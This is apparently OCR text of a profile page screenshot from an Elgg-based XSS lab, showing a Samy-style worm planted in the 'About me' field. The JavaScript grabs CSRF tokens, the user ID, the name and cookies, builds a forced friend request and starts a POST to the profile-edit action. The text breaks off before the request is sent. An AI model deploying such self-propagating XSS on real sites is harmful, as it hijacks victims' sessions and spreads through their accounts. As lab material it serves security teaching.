 Boby
Brief description: Samy got me good
About me
// <![CDATA[
//get all variables needed
var ts = "&__elgg_ts=".concat(elgg.security.token.__elgg_ts);
var token =
"__elgg_token=".concat(elgg.security.token.__elgg_token);
var sendurl = "/action/friends
/add?friend=42".concat(ts).concat("&").concat(token);
var guid = elgg.get_logged_in_user_guid();
var cookie = document.cookie;
var user = null;
user = elgg.get_logged_in_user_entity() ;
var username = user.name;
//Create first XMLHttpRequest
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST","http://www.xsslabelgg.com/action/profile
/edit",true);
//set headers for first request
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("User-agent", "Mozilla/5.0 (X11; Ubuntu;
Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0");
Ajax.setRequestHeader("Accept", "text/html,application/xhtml
xml,application/xml;q=0.9,*/*;q=0.8");
Ajax.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
Ajax.setRequestHeader("Accept-Encoding", "gzip, deflate");
Add friend
Report user
Send a message
Blogs
Bookmarks
Files
Pages
Wire posts
Admin options...